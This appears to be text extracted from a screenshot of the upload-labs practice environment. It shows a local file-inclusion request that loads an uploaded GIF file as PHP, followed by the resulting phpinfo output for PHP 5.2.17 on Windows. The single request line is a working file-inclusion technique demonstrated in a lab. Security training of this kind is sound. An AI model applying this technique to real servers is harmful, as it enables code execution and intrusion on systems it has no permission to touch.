 127.0.0.1/include.php?file=http://127.0.0.1/upload/7220200426210252.gif
京东商城
PHP Version 5.2.17
php
System
Windows NT DESKTOP-TN0QDUP 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\upload-labs-env\PHP\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API
20041225
PHP Extension
20060613